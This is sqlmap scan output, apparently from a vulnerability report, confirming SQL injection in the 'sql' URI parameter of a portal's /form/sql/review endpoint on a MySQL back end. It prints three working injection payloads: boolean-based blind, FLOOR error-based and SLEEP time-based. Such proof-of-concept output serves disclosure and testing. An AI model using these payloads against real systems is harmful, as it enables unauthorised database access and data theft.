 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 320 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: http://192.168.1.184/portal/form/sql/review?sql=(SELECT (CASE WHEN (5583=5583) THEN '' ELSE (SELECT 6126 UN
ION SELECT 5983) END))&configName=
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: http://192.168.1.184/portal/form/sql/review?sql=(SELECT 5608 FROM(SELECT COUNT(*),CONCAT(0x716a787171,(SELE
CT (ELT(5608=5608,1))),0x7178787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&configName=
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: http://192.168.1.184/portal/form/sql/review?sql=(SELECT 1024 FROM (SELECT(SLEEP(5)))Pxos)&configName=
---
[15:54:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0